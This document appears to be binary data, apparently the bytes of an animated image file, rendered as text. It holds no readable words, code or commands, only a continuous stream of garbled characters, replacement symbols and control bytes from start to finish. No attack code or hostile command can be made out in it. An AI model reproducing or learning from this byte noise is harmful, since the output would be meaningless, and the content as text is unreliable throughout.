�8(���_���픦�>v�q �G4��4.h%\ðNvk������tc������z���!��ɤ�7'����A��A5�XOQ�.�A��KG�h���A��7[�O/w�ߤ���B��Bq�{��fZ�vk��%����T���]�>.�5�:�b��jo�J��)�3'{�!�I7����\�8�?����Hn�א�耴��x��_]������ʜ�D�m���<(��07Z�Is�r�<d��&.kD]������E��#I@D��*����I�8vU���\�Ni���L�슋�l`��4p��h>��֍�������`����으l{b#O(��K9�^�����p�I ��9�%1�l�Ms (3�ʊ���X�hu|��2�S<Kw9>/� (H�]��i��u���t�7VOhu�a��3yF�ѥ��ZL���ۼn�n���7�x�G8���څ����'s������M��GM.�<.K ��:�Y�i-� `�2�J�|��Z+c��ȅ��A�B����m�����	y�@�BDX��ɇXÜ7n���C�-�m��M��D��7S����m�p,x������b!�0�$��Л�o�LU9` �m턘3w�	}#��w�!�Zp�?�	U���p��X�!Q�?��|{�R.����Y*q�S$E���[o��#��
p~}`1����߼���Ѕ?B�:��P�w�=�����2�o��r� ����
����~8�cC����-n�Ap��̍�Du���h���o�T,B�:%��Q�bcO�SJۄ�
 FB|wCe�I/��&Q	8�E�a:Y�a�H5�Ap��7����;�0]X�|� 	\7� �� ��3�?1���6�r�rt$���� ���oy��?����z-lB��&�p�@ެ�b:(��&N%l#�g�|T��h��`��%pa�NQ��y���MH"Q�B�؂ �Hg�>:f�]D ��B�V�TjD�B�}9�R��ו�1W)�#��eE-H"	&���!�T��%�#R8���Mje��&O� P����S E(0B�D&ƕ�T�8�� �V鴛D�	6F����EϴbC����):�@�X�Q�tPGL��J_L�0�z�A��&� ��=)�`X���'�|7ܘh��\@��m�]h�aX ���,�?��v���<�^�9�͗�	�	8����C����Z0��7�C�?I*�81ץ$����Hp����bR�^�2G�@��j��Y,��DC�Ai�G�Ud���@7�8��Nr�-�شP��cUW�ը�0�
�����U�d�8��b�4��z���kG���B�ll1D�1!D��1vEp�W�c�q+%TX�p���  [m��������=`	q*�C�T2\���SG��*�:�cm��v֎�$��K�
V��F[�Ą��.uI?Q��0�b��y%���Id��TW��3u q��D�j�8���#aЙ"����=����ޣ��x�	h���$�T�T �C@a��pP��g0�X���_��?uЙ[ ��m�nu��7t`
s��!�'��`���#�0�d|�f>�!�Z�3���qI�H(�
�	�P���@�r�@�O��� @b�Ȃ
b��g<�:�M����He`���% �v �P��B�����ƣݦ0&�9�xc!<�FP��s�����|�653g$�³e�2G�A����D�1��nxց��H���B�V
p=�?Zw.��w؞�F����Y&j�,H�M`B����@�Qi�����ș�JS���($��`�Sx+.G�!�����gI��HL> b� ��	���'Z:�)PP܀ղ���>
i�H'R6���`"i�D���l�����G�T�)��� BJu���0��0�!�1C�b�;����t�":�g����ʑ���D:���16����	��e,T� �`P�v-�8�BwҐ�(�Ho"'�Ȑ�O B�Bf�:~s
D �|��&#O +D8�Gp�3��#X��>�q�`l<;$ɭ��m�5��� �^�� �B|����@G9�ç�� T�X(�����Be5�"�0x���!0AW�=׷�`����j������)v�������0d�(-h�y���'���B)�ZJBBt|��Z�խNM��?
�����;�wes�d5����X�.��Pi�}G������D�����^ �%6�_��B��_OG��6p��rC0&�	��"t/p��c"���}B2���8�Î*0 $ _>b-�����A�C3G�XDQwqq��p��]��{�[�?��J&9�,��__
���Ͱ�1g2�ۆ��\r�W��B성�-�?���Q=��H2$�Q���	��6�"�� �¢�E�U u�P2����&#j$�A
M��\��!��^�]�$�H��Sp��s ,��'�:��p�GJ3�\�f���#��"�W�1���6�H��ZT�߫8�� �����������B���^]�C�S��8������[Vd�������g"�ؾ8Oܶ��a�{����q��>a$� ��P�,^?_�H�jPXF ��9�&)�J���-��D��N��xIX�L�����=�,hv��
C����`U��&�d��9����^Vf#�ã��\X��Ѣ�(S\{�@Bcy5z�^�Zt<���g��q	�o(�o"��7���?-:(�.�H�UWgP_L �� ��=��R��4�?���@P��m�� �5�������tO�\I��aU�a��͛~e�Z����CkQYlm����Qa��"�@o<�h^�͝L�jm��	kaGV�L@� ���I����TN�����U���A0�z흏��z��y�R����j�W�U�	H��Hl�VU�,���܇�5�j|C;��	h�FX]�)�I�Z�RBe�E J���-�$����mT�|�D�m�O�m��-��=A0@���E�e��%������	\G��#��Z��3	��̑H�T@Hal�=�S����- 6��Œ
BJA�|�����#�� �,<��YU,\�����}��=��z`	�	j��dAt�H�P�
Ԁ@C&��� �V!���8���L��9��{�,�sBk�?�6��
d��)=�$�Y!�?�P��N��9r�,��� �_1$��9 !h���XJ�E�IU:^1b"��?�v�CL�,0.�H`�
 A/��<]YqY2^�9��B|�@�dq��Ic,UcN 4��$��a����?�(<��Ylh�Mv������פYZ��L�ٖv�b���e��Hԋ <�@ �v���`�H�!t���F�xY�ٔ��L��̘
*�?�@C:L �K߉]&�J�
(�`�X6�V�	B0x�z9�]�����H�,�@5���$���?��	\A@�P�j�!
��3�����%�U����˘Hl�O���H� #� "8A5��$0������m+ Vqf9���E� ,T��،<��������L#����H]�����?���A �a�a�ѭE�4F���9L8�2�CT(�?4�����H�&6��$� 6�A,�A��ԅ��Mpu���9��=�iՆr��p��Y���]�u��`�	(km��Y ��@ 5��I_�QC�_^ ���d���\�ȸa���>�?@��B�?�!p)2��p�8`�i�ED���%ڍ���xC�@h�R� 6R�/� ���*��.@,�E 60^Ba���0���/�D�:�/��7��J!r�N.^�Qi 8�4l@f���v�^�QKaɤ��Yi-b,�f8g!P�7H@�<@;�����CX�|!�.2eBe�X����@@�Pc�!�"k���F�DVO�qC���~~C:��T���,����L�Ԁw"_��\�p��&$Or: +��+�[* �3�!��n�Ⱥ�Rd�@;t�!���Y���K�)�$��C,@����VR�n�	o����H����B�a�ͫ��l ���� "�C9����si���#K៟���2g5��B<�*1���VD��I�[2���A�m���@<\5r��n�V��kq�C�Fj�%)E�CE��HhNo�c��Ļ)$6��>@@����?`����-�]�vn�h%�m�ٓ��~&���Ҋ�Y���� +��n��I.N �C(C���h�H��3D@��*,q����'~��HHKZ�h�V�}���V��X0���9	����I*8�>,��E@4$�=�E��}�Z�A�LH�&:�tl� B<�,Pѵ.W�N�m���������!8P�J�dVD@4
BH�V�?�C�A���o��t����\C>��A��-t�,���ﾃ�N��-V�ί����� ���RH���n�>k<��L�&�T�C:�8��SX�B_^�N��D ��?�(L" _�1+������`چ�XM6`� �	j�A�A	���9��Vt��-�{�!�N�¬�b�?XC�e�6��f`C5�,y,��F}�R8�D��%ۧ���F�p	B���?г'w�b5���B��4�k#%����$��JW�̫��HK��Y���VJ�=��2��$T�R�N:�6㩠*$i
�Cr���1�XkM)�4�nDq7a����*��/8�%X�"C\h&h�]�zA��6�4��8|&i��"s�,�O���:���r��k�L�J_�5ۖej�?�J�Q6,����pH�i�����F�,�E�>�P�;hΚ c/Gd�4�U������?n�ʟX���Dv����F���3b(��4��m�jv|3�&�7�V*\�nq���䮣Ƙ������A��H���T+�T�v��]����Xlp`Aa�	����R���xH�>ND�FQćF�ռ,j��B�6V�!6V>C�6Do�}��HT���~�n4S0h�L�|Y��.0]�;p����1wG7�"`wn�	.k��s�We$i>A&1���(ĒazS�p�-��V��7#�(Q���~�Қ p�t�H�v�W9�f��7hE��� �H'89�v]�'^���Z ��vX1|q7<)L_��h�Z��U�o��uh�-"�Zx�,���(�C��ԍo-���g�70A��9o��98�dܟ�Bl��k���`� |��H�+�t��p�&�d�"i�9jg16��Vy�B��@��a$��ၒFO�1�����"ȁ����]�8�WZ��(,- =��|�  �s��x��b�8������#�V͡���t����b��K��r�HB<�,��@o���6��=�ɺC	�D�|��`(�TtojM�{8���hM�@45��%������e��Ub%���Cd^oDĀ8,� C���R�.Uำ����@��;�HBaZZ�lI.��1�1L�	`�A=Wr%� ���㕟5�<ُ�y"j�!xH���D<PBX�Q��D��H�z܁m?j���/ٶ��@�{����0A:(}v���dA+!R�8��(�����7(rAُD@  !� � ,    � �  � �	H� AA#Ta� �i��!Մ�-^�7���	Y��r�C?}��8�/��'>��Wpe?	N�ܹ3[1�mɑ�$��`T�6q�	i5:�J���	tl�����@B BV �M'H����ƍ&�^r��ȒG���� ۉ
���+���+Y���L��۲%_�?r>1FS��ZM� �
U�8Ƴ���b�&��F�;^���nvn	��b�>ԥ�Y����=ߙ���+����[������"��Oע�mT�&���N�ߐذu�z~�g����Ap�\mT��I��s?�t��wYQ$]��s(��_!.�Xʁ����� �n���CҘ�G,N��A �� t�݇*�VX0(%�3�E�m5�&�S1D�v�`GL�^��C7�}�Տ,U�M: �MN,E7Ԋ+ �����M�QC*��XUK��Wc�IN�[hrH%�݆�&݅?���9\f?�T�N�(W�Q>U�u�|���+fS�?5|�+zRA�PT�vB���?�TP$j]���Y&,H�YfAn��'ԅf�H�_	t��d��d	ܧ]�\��CC ՏJi�C���p���FP����3
"��%�N�Me�5p4����W��TMT	���$}�ҏ@��O�bV����&@�U��j� �z�����E}Ry�>l8��$�8�H����?X%���P�>�@�hl&xE�5��g�r��Jsf�2��^H�t#�GT��
A�	���3e���S(	A�v������㓰1I,���Q%�N  �R��m�Ug-`B&P;�CN���{4�|d��Ϝ0+Q�	�2?��w���O��nP��"q8e���S?9n��[�[�pŮ�
��XE���~ee���m����N�c{�oT`���I�`��
To; �r* |`%��P�f�A��?��6���w���'k�
KC*dT��jS����g��!G��Y�%�i��	�(G�����}�#
��V2	Dz�bN�6��D�@��$x�o�BK��o�
q���	�7��(�X3�}<���Lu�,`�x�����$�,Jk���>�E��2�虪�cb����h��,����bL#�G6�d��у?�G�:f4)4�1P�THG��s��?f���46/�VG�A  !.ه���\e��D�pPٹ
d!����8��!@ '� Q���O�y�G6��-�r ��z:"�UD)Mp��q��C}T;���VH�'*�OW��}�I�����a���������w7j�f����2"AHc	��:g��r02I����L����@4�����J[�	�.<�.<L0�?�qqq#�(r��0�b�o� �u�'\�1��T ˑ<�y�j�������;5%
,⅕��:#���~p��%"E�YR��x�s�*L�ȓ'�JY�����g�"�!�DRQfFE 5`۬��) �S4�e�J��`.9hL�IX�<3�̪TyI�(ǉh��Rd�5���D\�E��;�j���4ժ�3��4 V7L�Ms���$�tY9	�t@O0�v���}��`��JM}��S
�B4�
"�	E��؊g['ȃ{0Ʊ����b�(����[� ���9�e"�r#W�����"d�&x`��amfب� �	n ֏�x߷J�0[�?��z&�.#�x�!^^������ �j}K�8w�D`�����X�K�6��mS�!�T�
�Q*u��0Y�);�#h,#Kp���-r����q���]`ah`L#����AD��0��K�W��N��Mb]����`dF�4� ���uIB���I����g��d���Q�v�$)����A
��]Y䎎���= �-}c:r�ĺ���	B!b_L@!t�@�x�T�a˜�-���]d�e>�2��.W��+�q'��',�hd	$Uf��
�%�DE���ܑZ��@�8DA��������UIG�	�O�l���,2Z�T�� ��*��ɵ�r��R Ta� V�?��u	;*�n'�6��J�n���(���Lzd�Uj�F�E`{�����:��Ч/#��q�$}z��J��>�0��ST8���k�O�\��p��l`,�'g�TH�������d���WA�׏�J}�׻:)��61P!��؞2l���E8	BЁ=r��f?/%��o�u��;?y�����nwr�X1W���/W�B���'{�tY�v���L��Y!$��[.��يƉqt:�l�E�ƢG��gd��$�*7#�d}U_'�uT�"0C�t I�#�yRuPY�{.� N����C��3oQ�� ��5i`�A���w���tQ�=�@U�9R�'@7�Ё� ��>�`*��p��Zѧ"�@C�7D�3H}�T8�vܵ �� 'b��i'�e1�{�V9�[����,� ��[��&(�	U x�E{8�{�2�N��w� =
QU��"vHytr`A}��"�Ra5�GX!K>}�#m�f���en�B�2@�}b8A9``�����`~E8�'5%|'�	N�&9A�G��c��SW�StJXK+rE~�(�Sip��f�i6,Lw�o�k��$I�Y�"1�sX*�wNd��`�S/ـY�	 �Idt�A��N�cmrApU�E8I��H'ݐ.�W���,I"5�zx!�u
�`0 ��3��,E��qey����2�Sʃm_� �pt�h&?���&7����fC�GP�wx� 7�6?��O�7Om�&}��3�v�b'�Bw�o��A:X�u�M��w�	YP/�BO���mҀ��r���r� �Y�ZQ�P� �!f��*"!�(eg �+��G.G5�#T^���y�Ja��Y`e�,tJf�\BOo"T��+!L �����w��9�A,m�*���#�?2d�`�xVu��aXk�+sxާ>M����z�b]Q�1"�o]�Iv8Aw9u��1�f�}�t+�r	� C h0���y�d�ӗ~t{�{â�t�Wi���1�i ~R%K}#KO8���zUuE�ܵ��CG�I�.;6u[�9}#ɳ ��Ȃ��		p:���^��0�D�@�]�H/�PC\0
s�It��M��@e�\Vv֧�j"C�U$� ���Y~�&��0C�t�x:Jf���ɢ��H
	 �:`���� � O�� e��f��S:
�P\��Y���"���LC��f�r.�0
��k�3�S���!��2�Q&��>YFS7p�@QF/*`���C ��� 	���@P ����J�q�~����ePm� )�DV*��Q0pZ �,*�0�&�5�: �p���j�*���"a=J8��2x��������|<�ɀ�:��h��`	P��O�m����A���0�0
a��� P`��TJ;�"u�st*��ɲn}Q�C`� 3�P�����h� j����W�(�Ѓ��PP��*���Ie�
�Pm`����|u�h��5��0aP�P� 	���Ȯ4��l� WP�s5�;�2 �;�Xeä<��`�1!�r\E�l���? J8��E�B0Q�
����a�5�(�a0
-@�P�iъb��`^���� ��N7XD�������(50ϰ�qPѺ�T#K^��q�� �~E��5&�E�D����`Ř��P:E�a�O�\��PP�(�����a���fh誰����p� @@m�k�J�˂Bf�q�3/%K���0��W�҃�F7�k�)#\uq�$�XWp~�@� e�����Ps�B�|�P��Z�� �p�2n� �PńP��p�
�h��PSЇ��,d��T�v��=c��V�&��&�x�'��Sv�R�z<T���l��mP��P- ^�k��(�� ������Q6i {3����l�pƂ�e�z�\�.p�#e�&(�T3�p���~a"�Nfr�`�2y�C��F��	�0
s��^p�����(�%���Ⱦ�3��SM ��0e0 ���p�
 �4����.s~�Q.SX�p�0,pN[ᇙ����V�7������3�k��eP��ȣ��Z�̶��ܶ���a�P�����0C@vtŰ��PB D�v���AXs*Q�Y`��N�h�:0�S�Sh�#!�Q�(͚RF
z�U@&�Q�	�D]� ����Ő�%�0����̛��� Q
M�����@p �� C]�J�M=�����٠���f>I�����|�wAl8�y�%n����	��H��p�m��m� ��%���P�zP�ZUC���0e��*�`	�� "��e@O�����,��uU����2�[f��*8�-�8J-�5���8J��#Dp��<�-��t��`	��p�#� ����,�
����-p��
�]a�	\wX$dazM�-|��0P��i.������MP7.gB,g�M�y�_T� N�rmt���^��-�,�%����PP�e� 0
N��b������1 ��,��qd*�+��a�*�F/i�Io��g��I8hF�X�@A~�%�-�J��	�O���#���
����MΞ��p	-7,;�P�3Ňn��`	epm`�;"|��QU�z� ?��2�X�!��A8���!7i�)�%�8�P|��	h��u�Op�>�@p��(�
�����̟�@U N�h�gP�ݐ��wP,�T�.	 bJHWS¾�˾�Vv!/�2�@�g�����uc����U�~��u`a@O0;�0� ��������PO@�%a�U�����E��	5K�m&^h���mSg&YpU2w(��8%: ��PG�Oح�tF��at�%�D!�h{�	��%->��#��� h�	���,��	��P�[�v��
���|JU@���0 P� U@�+G��H���%�D#\.doe��b�.Q�*�1��v�lNh���d݁S/�����@^�
h �����7�-`eP�D/&	�Po��~J���0 $.���� ��L��3�Н7�y�����$�n"
C�@:���!	���D�#U$n���߿��|����9F�R�C#Ɋu�ѡN�6S��#���""ؕ@qq
�,�Qա��J�bʩ�"_h���ӝ߾Y���̃Q r|���b��.R� p����� �
�t\4���� ���a$H	��X k|�Z�� LrQ"G��$6�t�I8"Z� B�M��`:�����@Q<�
N�'4S�%�̓E� T���Q�2���-L� ��vK>�'Td���]��U,x� @�	���cȆ��0� �1c�и ;�,�,#���∍6Z�#�����P�/��d
/�����6����|C�6����*�j�2��`y��s�+Û2,�` $�����a����@�*X�����k�����-�h��
B�X��<���٢��0�̤#B��-H��b�@|��B�h�N� �B�܂��'v����0F��M ���8|)�B�9o���0�@��`�X ����&�|N�@����uc��f��>���K����1( t.��>���8�6������8q����@�bjB�B.p��b�q�u+�8�@�RX2��
N���+c%�2��ST	Z(��9��T�0̳���슀��.�H�609B��`2�@�U
1��0@�HΤ�@N��D�%J��r˨�"F�`4F�',��w-��Dn&�#8%c�
��(���`i�B0!
L�X�4g�b=�'{�Ұ�<���Ҡ�Z,L��BL}�T8/��/���9)M��$�$� ��H��.�#�j-"W���Id���'.z,.8��9������x��˘���r8A�

��)X˕�Lp��d(�#$�`����f��j�x4Ѐ��D	
m�0� �0�A��&�怨!�O B1,�����u��8x�#*��������*��U("�!n��L����d/�6>f�)aCK~!֖N����cP(�p�El�d�9��	r�P�(��.p����Ol F��:�A"���؁<AiJ3�����|�:[�!��Mq��Y�X0���^X�/��t*_�J�> �\����]DA F0��G�	�m�	�E��ApG8�A���x��"��$@6�����1^�w TQVӡbĤi_l�D� ���"�4W������5ш'��S���UX�#�BL��KT:�;yO��@�j�@��]����9�ńm��)��1 n��" ĥ�q)�\@\D�q8�AX�����<�R���|`!ܒ:(�cI�m.��"��W�2`�q�R��� J7uC����n�� a=q�R�D��0u?�����X���ƣ��UH�]!�n���p��������v#m��D`�f��젩�9)o�����
�^�.t �8D� �L
YҩЖ(
"�XĚym�q�?��]},.!�^�����D���H�9����'�8^������ܦ�$q@�5��8��*̤�;��x�45�7l����B(�^�#��Ae��3M5Fl�t��$�� ��-�-� ~u��ȅ/\ҁ<�����&7&8����d�0
Ziao�H��ꒁ���@^mW�A��T�G[K��ޝ� �'�pH���� ���ގt�i)%�^ `*t���� x�8��C�R=O�s�Q!:���D��+�+�o�"�K���M�ȫ8�"I��	�s���r�����9�[A�2����Ё=�t�H
��2��O0I. �'69�	�?n�+n���r�B��N8���
fwa���#�@􇦥�>��7���`(E�(-҈KQ.F7�j�m�d^Ʀ��rH(��ƫk�VG�:H*5�JE��A��i��"��,D {��|2,�"�X���e=�Ժ%`���5��d%w�hs,%�����|��GH♖���1)��5��,<R��5�����̞ʆ�S��aU�>�r�_2`�w2&u��`���Y9���Sz���V�/8�J��-�'	7��@��K�3:��q�" �?Le	U� �D��;H�plÕ.G�P !��dͮ9F��k%�}a���}0�������P_�a��~�4������\����g�^��ON�[ܖ��M8���>�@a#(�M| ��`�+�h�q.�i��� �a<��6�����r�X�VGK��a���T��"���+C;�2���� ��T��*��0�B�x��;���p������6v����2�V���8���l1�ۄ"�"��?���<�s8�����vX��;�SX�E�/ ��;q�
��t���6p�LC$�Z� �a��ـ�K�X*�j�\��2�mpA
Һ��
"���	n�,��9�U�o0���l�	�(sh�I�Ii�:�v0���VJ83��;��
"�L0�������4B�k��rր�h�BA��'��
a���c�`� ��c{���y��U�A+ՙ���0���U���
�@�����z�;`%YK8���� �3(nHb�|�L���bFs���C��FH�� L؄h��/�7^��P=P+��ا-�G��0�p8ܚ��X<��-8�2��6L8�� ?kE��1o/t�CT%���m{���6�|!�<X�q�q�Ct�(� �$�H�0�	x�	��@6p�+h��nA��ڋ0��X��ӭB̺�:����j�V�3!��`�)�>�������.�A�˸ �hz�B��Ż@���1C�hsȼ%�3��q��tkL@��i/@��b�
.��6h6`D��+� �ږ�� ����o���5[;�0mCɄ:%��l�
��p�#�d9K�ų�nH8+�j|V"�U��D;����%����3K< ,U1	N�s�
w �ȗ���0������8��Ah�	�6����I8�<3�� �p���K2�@@�J.嚠pP�[��s�4Ç�1�(��Ҿ�;C�AJ���N3��Z;m� [�-� �L�CX�C�D��̋������*�B��S<m3�����ȵܨK�����: ��\2«%�;�K����IN	E���\L�/Ԋ��0

�T�Cp1� D(u)��#(B%������Z�4��	 �-̸���ǁAY+�/��"�ޫ���ұ�3�«�l��#�%Fa�����[�i�5m�	�[�<�I�5=3:<M�̸��M�� v�&��
:+6�ʮU��J�H���M
�}ʆ�Hѱʶ�.�!Ni����H	+,-��%P sW`�ͬ�6�+���[�O����%p��pH�"L��k�1�h�M0�*X�`���ˍ4���^8�&@��Ȥ��'�,����h*+]#���܆me%v`�P���������%0�@��k��
A�Rv͵Uↇ�:nX����0�1��DTZ�%��%�h�dآ� ����K�`��0�B���1�n�ɪP�V�0!}�A��>oH�uU��;�#�+K!XS:�UdS�l��V*Y��0��5�1�#�����s<HZ��IH=z�/3�m(L��TR�DV�P�Ԥ�Ȫ����	Ʉ��Un(Y���lsסu��
����V�Wt�;t��U�	ZC�J%Sޟ���>��ʷ�I2��\�q I[v���m��tL�CS[�,H�X*��̸ ��hU�ph8�d܇��j��H��>8�t�5`No8P ���!�R~��Es����hU��0k� ��S� 
��^u;th4��`�����EUPN�.��`�.U8�����!h���aimM��l��	�3�\8$�8�۲<�}�;h�H>p�PS+CG�sXSd�\��i��.�-�Q݆9�C�p)��F�00�B�	�-9��H�N��a�͈�ڙ���@�s��3̺I^�ʨ4��S{(�r�u�1rَR�hSKީ<B�4�����9K^H�A��%�@ol�J���6����l����
!�����ܧ���(��lM��	��ݮ�^:(���R�� [� (E�%(a�]�A�i+nFdK�U��: +��^�t��i�\�L�k�;8x�� �BU�ao�h6H���0��}Ї�g��G���P�B����R&(�� ��W�L)�9�;p�+� �Vl;$I�r)!x�t%:��7�P�*x"�.cۄ0.H&�s�6���2�Pt�n��6q�!���$H�mAT��崄l+`��R�m���:�t��U��04�Ta�k&�`eZ�%���D<�����6�c��#�1Io���������t�
f��'�򆩶>�@(��3$�pp0:��A�|�w^�8�:��:
[�e�8�8�NeG�b�JD���%�����,�b`�)h�kr �)ItH8t�I��V�>�b�h������ /h�S�`v+1��UٲE�,��H�1m(��J���T<��5���	��
j/0zd��� PP�n����%�)f8�C�+�H�K% 8>��X�H Pڏ�A�_�R��J�&�S����UZ�T���,�� �5,���Eɇ3�;��l� ۑV�&�#4�����x�Bx;88%�x&I�e�[����T	��ф-�@
�9%n��2%��c92}m�-�Vt����s0UX/��u�����Z���b<%9��S�V�����
��I� �j�oڢHB�P�j�Q>��BT2��@s���67�� ��KXXd�h�Ñ����-�nb�L.f4��M@��K�v��T��1�p(�������<�M}��d�?�kZ�M0"�1����^�
r���lb�NB�AW��^P,�bL�s�$(��u8��ȅ�.F�f��x	�5���)X~�\�	�B�7 �;H(Q�;�jڊ�=ڢ���L�n��x�� ��ק��B�@A�P��g�
�cbK���o:ˮ�Ԯ/�\ �A˫`�<8�M�oDWZ~��.S�4A�u���y.H̺�6�ǉew	I�f�z�L&YnH�}&����~��YG���Bp���158%LnŇ�W���v��\�q�jخ3╜22����G!��R��
3p��
̊��"D:��9y�M�B$�����2�;L|k�U8\��o�X5����"vl�T����b4���3�5u?�F��NV/�XC�����X�@��%l������K���/V� �����|���\����[K��U�Z�+�߇'�U��/�
B^�<x�����m��-�9q���X���j�`��%n�T����N!e�X�#�N��,t�C����;w�#�p%�m�m ��	Qe�BBh�8�ĩ��F�.ia!�W������Tȷ��Q�2��oބ܁��`A}�N��`�o���F�wΜS���qy��?�]�Ĩ���I�"����o���+��:�$m�a��O�}sW�ߨ(�q^�-�0A!4�ٳ���a�ł�tg����[���������\a�8|���ŏ+@.��IyS|��8,=�ZA�� RK�CJ,��@�A�O>��O�u�o��!���M8ᰳ�R-R�{��!�<A' �����Oq��Ԅ�E�|��`M}�S���`��Xb�����P��Y9�7b�7��g��PW���ي�=�`����OOI��n'�a�M�T�Y�insQ:�xsGWpx��u=f�@�D�G!������%eIEߨ�W`���UJpyXA'��B	04�D H\�U����tU8�t�a��#�$�� �l��$�9
�'��%�$^|hb>�ւ$aH�o�b+x>ՂɌ���8�#�l��@�ʪHU�8��L���i���O^ �Pb
��?x��&_E�L��WG����TAt��!������I2�`�3��NQ�#SL�$��"�#�La+Q_0�A� �Yeqږ*E�!Rp*��R4��TS4�d�k1�)D\�e~-��Yl0�
P�J����Lt�`�@x۟ƀ�{���m����&<o���L��$�yA�!S̑�#A������	+ב����X5|Z��<py�q^���bSL>@�>p�b'ܗ�	U���2���IW�Ț�yqS�%�z�?wX� �������A�ѣ����`����4X �J]�v$�l`�: ߄!I��*�8o��5M���`�$�������}�.�L��1(p��H�͈�)�����) D�b�@d.d��+���.I��H]��U����f�)�O!�Ҡ�Y���h,R���f 済@��x�	�0 �]1$��^!�^p�RwG��Î�|�5xJSR�e��}�9+ׇH$�bl���3�?�׳ܯ > ��@�E�����{�8U����	��W�4�]$g>�á�!؜�NI1�z�"��!�чBN0H�����4�Bw���7�G�]6�5�Q�Pvc�%���)F*�����g�#B0�XK�A�[4�Ҧ�C䒘AzB�L8Pt�Ԓ`t��3�}0K	��G����(DH�И��o1��z�e�0>ñ���4��'L<��2L�S�>7Q�)D��#����q � ��=�#p� �K�H�������%�I��]��`�;`���IC��tc��B�$�����Wɂ`%yM�
����� ���v�&�2v���p�Թ��%(�f���#��L&$�Ѡ *A� ����am��Z ёڶ��� t�^D1#&����,���F'�C�`���S��]�Ѕ]-��p��*�G�lAА����O(�@A�EA���a�C��;8��DD��pà�����Lۀ	Lx�m�0���#�j/L���	�͂�)��]@�"����d���f�ю��+D��X1�a�$�?0���\ Op��TX���p�k/@�_� f����~6�x����UG,9B� ����`y�Bn���xS��a ����Y$Q��*��U�mp�W�H�
U��~�%½�Օy�����!�]�tO��/�\[� �M�R�m�&I���'ܗgP�5� ���@�(���}썥�<�T�B���#�!z�`��Q�Xi7p��L�'�J.��TZ��:z½D]����o�"����G����N�t0/P�m����z9� ��h}0�R��܄�@5�'� �p�!=�}�J�u`7��,�8ĈT0�&��Ƃ�qQ���m�}EU#���%��	H�̮�7`�:���������J'���ױW,��@��(!��k@b�`C,\0�+�i�c�)�]� ��M8���D��9d+-o<o���dٚA��7���m�s��4+�?��2��d<�KA@a���t/Ew#R���pɐtA��Ҁ��	��pHe_�*S��g��i�X�������)��9a�%Y�1�A���.r�<OX��P��F���X(����?����F@����-H#q��!T���	���?�"_�x�}\LcxS�!�.%�7}G�D4%IX�UW<K�����Hky7A�ơP7!� D�]��(lBAt�g�
'��S8�u��H�����yA�_���ۖ�Q7	\A�8�^���]���7uA��At@����S<��Dz�Jm���@�\���XK�@����Ag��Qy~9�<»� ���Ȅ+y�]���,a�����ѭm�7�Ԁ	H���2b#�
�p�!�`�	��EP
!�V��d�L��7����t��
tD<�!M��B�+����� �A��TA�T�A��Q�D(�QYbziI����5).����um��i�I]��2����dK���X��T�F|�7H܀�/A�<>F�LW�c̣�x�9Y��R-)��1^#�,079�Bt@/H��Ҙ�[9戎��E � �V���h�.>�T3��PWu��DWH��a��C��atXP΄A0xAd%KA6�"��?���}��|�@؇��5�'� ,$�H>$�PX���nݏ7j�	���H���V������]�e3��� �
<��$����H��SkZ(�W���( !��D�"��Cv��4� č���@�SI�#A�P�}�r�2�(����C0��a��	��"
���P&Dp����	<ò��tD`�(_x��Mk�	g�5j0ρ����>@CL�
(�
�@ B/КB��h%�nH���B�@����	`��Y�qn)�n!�r��X��CT�	�'��!eA�]L!,���!6����%����tf:�S�x������Á!�� ��`�gx�!���A�"����[A$��yX`��`'Q�@81�!�n��uߙ��ɝ�4�3���է�Ő�	x�\���HA:{:�Fy��t�"�+�	�㊲��+l�(
���}��!�����H�"aAØ�FO�J��b6����?\�b�� �>Dd��)��C�ЊJ�3��L�A%��^8��xC:��ETR;D��n��$#ayX���!�����A�A)�ӽ4��MN�'���\T�E�t@4��i^�G!t��iK����ySc�&��.��8A,iǔ\u�66T�A��{���	��lF�M�����#���}�g�a�}}����?L�+=�"����p%�By<%��{tP�"�Y h�cb�Nn $���,c���aO��,.��%I��������9\&��ġ	\�12D����g�W��*��m��}��5�L�	,�,Ȋ��Ϧ	7P����9���t�c�*�yX � ��ި�LBX���)���!��I���],k�g`�-n� Bf�m�;�a����S�h�O8�Dͻq
�X��L6���Oȱr����,Om��`e���D�1��D>òԊj�Ǹ(��|��ÜCG�L
���ƨ��I>��fw�!a=`	��ş!!Ц��R���J�蘬�@ X�E+I�(�\E�|CaB0@��n�^k��j4�v�����3�]x�B�,�GL��\��Í��\�χ�V�2&
u����}�圦C�xi����pXh� ��>il���F�Uɂ,��X�La%��I3Y >b��N�C<�t�'���.eg~̕�e��V,�$ɩq� �W��}F 48��S��܏�mY��߽��I9䊲�8AD�DXa��b��f2�\�D�f�.	B�X/��	�"�`�.N�x�vr�1�SpF���z��\��� ��r.�u-���?8�HUA��ˢ�h������9����h����Dt��תJ;0%[@�*�2�����ԧV�/����a�$s!��*���D:tP:tD��4��W`'�<C��@�B(���U��y��LX��Nk� ҙ���@w6����?��Άm:<V�X����D���НԈ"�t) 1��
��Rw�c��]H�@���
�-��O��9� �Ț!��.��4fA�m 4D�(��F v��Ank,��ȜWt �Y�%�~.O[��$0�,0�:�,�B!��R~�%�Sj��,��DPh��<(��"Xw=��w�����5X��V\��~�����t��[7҈<��	�>�����)k��x�1���ƣ�]���p��u!v�scE^̄8�G{�D��G@�/�n6g�I;h�7�W���X�[A�7��A�/KAAL��E�\+��M��O�^�A��7q�#[��������3D �y��R	N��k,�ϰ���Sx���?�7�C�X��v�X3K��1T@t���M8� (�,H��JO����`����<�$�.-1��*0(��=6�N�D�\�b7��B�5ƪ�{.k�;����za���X����$��ҞpA�/�e��D�
����?�gj\�K��3x�nx&06Pf�5$��Nm�e�����H8|
����;��?�@	��7p!6k-��� 8<Lf/۪ �@��u�,ş�����B2P �':OW�t֝d��
G���Ê$q$kT��D���D���S��L���G� ���4�����@*�������I�]��9�=��@p&��_3����6�?�4V���x�8Ā�0�F�C���,�[}�7�ýֈ-��T��q�z8l�_�C<����5 �c^+��1D�ق����]X��_������`�3�KfAvEW�	%]�`h�s�lu4�����L��p,%��r���@�/G8���7��I&�b�`�����I�Vؽ6��?�=?2���L,R��Ο-��TDdQ�O��R8��RgFSX�?�ʻ�R7��&��|���V���o�=ZA$�I������W7?B�
L�l(	8�jD��@�&��|��T҅c�6��}�;l�;��?GT�/j,��K#�B��.�0��Y�I�i�S�W��їQ"��C@  !� � ,    � �  � �	H���!�"�[�@�1 0 ��A )V��Ƅ���I� �Ƅ	W D�qd˿#?|8B��} ��k�-_���}�@��'��380��As��15Ǒ
